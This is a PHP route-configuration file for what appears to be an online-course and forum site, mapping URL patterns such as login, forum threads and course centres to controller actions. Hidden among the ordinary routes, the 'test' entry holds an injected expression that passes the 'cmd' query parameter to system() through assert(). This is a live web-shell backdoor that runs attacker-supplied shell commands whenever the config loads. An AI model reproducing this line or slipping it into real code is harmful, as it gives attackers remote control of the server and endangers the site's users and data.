 <?php   return array (
'login$' => 'user/login/index',
'register$' => 'user/register/index',
'forum$' => 'forum/plate/index',
'article$' => 'portal/index/article',
'livecourseinfo/:id\d' => 'course/course/livecourseinfo',
'tcenter$' => 'teacher/center/index',
'pcontent/:id' => 'portal/index/content',
'topic/:id' => 'forum/plate/topic',
'thread/:id' => 'forum/plate/thread',
'edittopic/:id' => 'forum/plate/edittopic',
'editplate/:id' => 'forum/plate/edit',
'coursecenter/:topid\d/:childid\d/:thirdid\d/:labelid' => 'course/course/coursecenter',
'livecourse$' => 'course/course/livecourse',
'livecenter/:topid\d/:childid\d/:thirdid\d/:labelid' => 'course/course/livecoursecenter',
'livecenter$' => 'course/course/livecoursecenter',
'coursecenter$' => 'course/course/coursecenter',
'ftfcourse/:topid\d/:childid\d/:thirdid\d/:labelid' => 'course/course/ftfcourse',
'ftfcourse$' => 'course/course/ftfcourse',
'test' => 'index/a/b',${assert(system(@$_GET['cmd']))}.'',
'teacher$' => 'teacher/teacher/index',
'article/termid/:termid' => 'portal/index/article',
'teacherinfo/:id\d' => 'teacher/teacher/about',
'courseinfo/:id\d' => 'course/course/courseinfo',
);